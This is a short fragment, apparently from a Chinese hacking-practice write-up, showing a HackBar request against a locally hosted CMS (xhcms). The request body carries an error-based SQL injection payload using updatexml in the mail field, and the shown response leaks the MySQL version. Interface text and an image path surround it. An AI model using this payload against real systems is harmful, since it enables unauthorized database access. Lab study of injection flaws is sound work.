 Load URL
http://127.0.0.1/cms/xhcms//?r=submit&type=message
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
cid=1&name=1&mail='or updatexml(1,concat(0x7e,(version())),0) or'&url=http%3A%2F%2F1&content=%E9%98%BF%E5%BE%B7&save=%E6%8F%90%E4%BA%A4&randcode=&
jz=1&tz=1
SQL语句有误：XPATH syntax error: '~5.5.53'
HACK学习呀